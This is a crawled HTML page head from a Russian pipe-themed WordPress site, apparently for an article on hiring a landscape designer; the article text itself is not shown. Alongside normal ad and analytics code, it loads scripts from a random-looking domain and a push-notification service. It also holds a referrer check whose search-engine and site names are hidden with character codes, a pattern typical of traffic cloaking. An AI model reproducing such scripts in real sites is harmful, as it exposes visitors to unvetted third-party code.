

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/dom/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom
body_size: 29999
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Как нанять ландшафтного дизайнера, чтобы не ошибиться с выбором</title>
		<link rel="canonical" href="https://o-trubah.ru/dom/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/dom\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/dom\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/dom\/#item","name":"\u0414\u043e\u043c","url":"https:\/\/o-trubah.ru\/dom\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom#webpage","url":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom","name":"\u041a\u0430\u043a \u043d\u0430\u043d\u044f\u0442\u044c \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442\u043d\u043e\u0433\u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u0430, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043e\u0448\u0438\u0431\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u044b\u0431\u043e\u0440\u043e\u043c","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom#author","creator":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6b8d0faff5b9.87009813jpeg","width":"935","height":"623"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom#mainImage"},"datePublished":"2019-10-13T06:00:10+00:00","dateModified":"2019-10-10T08:46:08+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom#article","name":"\u041a\u0430\u043a \u043d\u0430\u043d\u044f\u0442\u044c \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442\u043d\u043e\u0433\u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u0430, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043e\u0448\u0438\u0431\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u044b\u0431\u043e\u0440\u043e\u043c","headline":"\u041a\u0430\u043a \u043d\u0430\u043d\u044f\u0442\u044c \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442\u043d\u043e\u0433\u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u0430, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043e\u0448\u0438\u0431\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u044b\u0431\u043e\u0440\u043e\u043c","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2019-10-13T06:00:10+00:00","dateModified":"2019-10-10T08:46:08+00:00","articleSection":"\u0414\u043e\u043c","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/dom\/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6b8d0faff5b9.87009813jpeg","width":"935","height":"623"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/dom/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/dom/10100kak-nanyat-landshaftnogo-dizajnera-chtoby-ne-oshibitsya-s-vyborom"
    },
    "headline": "Как нанять ландшафтного дизайнера, чтобы не ошибиться с выбором",
    "datePublished": "2019-10-13T08:00:10+0100",
    "dateModified": "2019-10-10T10:46:08+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Чтобы выбрать «того самого» дизайнера и не ошибиться с выбором, нужно разобрать все мифы, касаемо этой професс",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/fmg5d6b8d0faff5b9.87009813jpeg",
        "width": 935,
        "height": 623
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
